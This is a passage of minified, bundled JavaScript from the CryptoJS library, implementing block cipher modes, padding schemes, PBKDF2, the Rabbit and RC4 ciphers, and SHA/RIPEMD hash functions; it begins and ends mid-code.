e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o,n),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);r.call(this,t,e,o,n),this._prevBlock=i}}),e}(),t.mode.CFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],62:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function r(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}else t+=1<<24;return t}var n=e.Encryptor=e.extend({processBlock:function(t,e){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var u=0;u<i;u++)t[e+u]^=c[u]}});return e.Decryptor=n,e}(),t.mode.CTRGladman},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],63:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.CTR=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=a[s]}}),e.Decryptor=r,e),t.mode.CTR},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],64:[function(t,e,r){var n,o;n=this,o=function(t){var e;return t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e),t.mode.ECB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],65:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.OFB=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)t[e+a]^=i[a]}}),e.Decryptor=r,e),t.mode.OFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],66:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,o=n-r%n,i=r+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],67:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso10126={pad:function(e,r){var n=4*r,o=n-e.sigBytes%n;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],68:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso97971={pad:function(e,r){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,r)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],69:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],70:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},t.pad.ZeroPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],71:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),i=o.create(),a=o.create([1]),c=i.words,u=a.words,f=r.keySize,l=r.iterations;c.length<f;){var p=n.update(e).finalize(a);n.reset();for(var h=p.words,d=h.length,m=p,y=1;y<l;y++){m=n.finalize(m),n.reset();for(var g=m.words,v=0;v<d;v++)h[v]^=g[v]}i.concat(p),u[0]++}return i.sigBytes=4*f,i}}),e.PBKDF2=function(t,e,r){return c.create(r).compute(t,e)},t.PBKDF2},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],72:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)n[o]^=r[o+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;n[0]^=u,n[1]^=l,n[2]^=f,n[3]^=p,n[4]^=u,n[5]^=l,n[6]^=f,n[7]^=p;for(o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=r._createHelper(s)}(),t.RabbitLegacy},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],73:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)o[r]^=n[r+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;o[0]^=u,o[1]^=l,o[2]^=f,o[3]^=p,o[4]^=u,o[5]^=l,o[6]^=f,o[7]^=p;for(r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=r._createHelper(s)}(),t.Rabbit},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],74:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=n.RC4=r.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;o=0;for(var i=0;o<256;o++){var a=o%r,s=e[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[r],t[r]=i,n|=t[(t[e]+t[r])%256]<<24-8*o}return this._i=e,this._j=r,n}e.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=r._createHelper(a)}(),t.RC4},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],75:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),f=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,a,h,_,w,x,k,B,S,A,C,F=this._hash.words,O=l.words,I=p.words,N=s.words,T=c.words,P=u.words,D=f.words;x=i=F[0],k=a=F[1],B=h=F[2],S=_=F[3],A=w=F[4];for(r=0;r<80;r+=1)C=i+t[e+N[r]]|0,C+=r<16?d(a,h,_)+O[0]:r<32?m(a,h,_)+O[1]:r<48?y(a,h,_)+O[2]:r<64?g(a,h,_)+O[3]:v(a,h,_)+O[4],C=(C=b(C|=0,P[r]))+w|0,i=w,w=_,_=b(h,10),h=a,a=C,C=x+t[e+T[r]]|0,C+=r<16?v(k,B,S)+I[0]:r<32?g(k,B,S)+I[1]:r<48?y(k,B,S)+I[2]:r<64?m(k,B,S)+I[3]:d(k,B,S)+I[4],C=(C=b(C|=0,D[r]))+A|0,x=A,A=S,S=b(B,10),B=k,k=C;C=F[1]+h+S|0,F[1]=F[2]+_+A|0,F[2]=F[3]+w+x|0,F[3]=F[4]+i+k|0,F[4]=F[0]+a+B|0,F[0]=C},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function m(t,e,r){return t&e|~t&r}function y(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function b(t,e){return t<<e|t>>>32-e}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),t.RIPEMD160},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],76:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],u=0;u<80;u++){if(u<16)a[u]=0|t[e+u];else{var f=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=f<<1|f>>>31}var l=(n<<5|n>>>27)+c+a[u];l+=u<20?1518500249+(o&i|~o&s):u<40?1859775393+(o^i^s):u<60?(o&i|o&s|i&s)-1894007588:(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=l}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(s),e.HmacSHA1=o._createHmacHelper(s),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],77:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib.WordArray,n=e.algo,o=n.SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i),t.SHA224},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256")):"function"==typeof define&&define.amd?define(["./core","./sha256"],o):o(n.CryptoJS)},{"./core":52,"./sha256":78}],78:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(s[o]=r(e.pow(n,.5))),c[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],f=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=0;h<64;h++){if(h<16)u[h]=0|t[e+h];else{var d=u[h-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,y=u[h-2],g=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;u[h]=m+u[h-7]+g+u[h-16]}var v=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),_=p+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&f^~s&l)+c[h]+u[h];p=l,l=f,f=s,s=a+_|0,a=i,i=o,o=n,n=_+(b+v)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+s|0,r[5]=r[5]+f|0,r[6]=r[6]+l|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(f),r.HmacSHA256=i._createHmacHelper(f)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],79:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],u=[],f=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)u[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var s=0,l=0,p=0;p<7;p++){if(1&o){var h=(1<<p)-1;h<32?l^=1<<h:s^=1<<h-32}128&o?o=o<<1^113:o<<=1}f[i]=a.create(s,l)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=a.create()}();var p=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=t[e+2*o],a=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(F=r[o]).high^=a,F.low^=i}for(var s=0;s<24;s++){for(var p=0;p<5;p++){for(var h=0,d=0,m=0;m<5;m++){h^=(F=r[p+5*m]).high,d^=F.low}var y=l[p];y.high=h,y.low=d}for(p=0;p<5;p++){var g=l[(p+4)%5],v=l[(p+1)%5],b=v.high,_=v.low;for(h=g.high^(b<<1|_>>>31),d=g.low^(_<<1|b>>>31),m=0;m<5;m++){(F=r[p+5*m]).high^=h,F.low^=d}}for(var w=1;w<25;w++){var x=(F=r[w]).high,k=F.low,B=c[w];if(B<32)h=x<<B|k>>>32-B,d=k<<B|x>>>32-B;else h=k<<B-32|x>>>64-B,d=x<<B-32|k>>>64-B;var S=l[u[w]];S.high=h,S.low=d}var A=l[0],C=r[0];A.high=C.high,A.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var F=r[w=p+5*m],O=l[w],I=l[(p+1)%5+5*m],N=l[(p+2)%5+5*m];F.high=O.high^~I.high&N.high,F.low=O.low^~I.low&N.low}F=r[0];var T=f[s];F.high^=T.high,F.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,u=[],f=0;f<c;f++){var l=a[f],p=l.high,h=l.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),u.push(h),u.push(p)}return new o.init(u,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});r.SHA3=i._createHelper(p),r.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],80:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).x64,n=r.Word,o=r.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}}),e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s),t.SHA384},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./sha512")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./sha512"],o):o(n.CryptoJS)},{"./core":52,"./sha512":81,"./x64-core":83}],81:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.Hasher,n=e.x64,o=n.Word,i=n.WordArray,a=e.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],u=[];!function(){for(var t=0;t<80;t++)u[t]=s()}();var 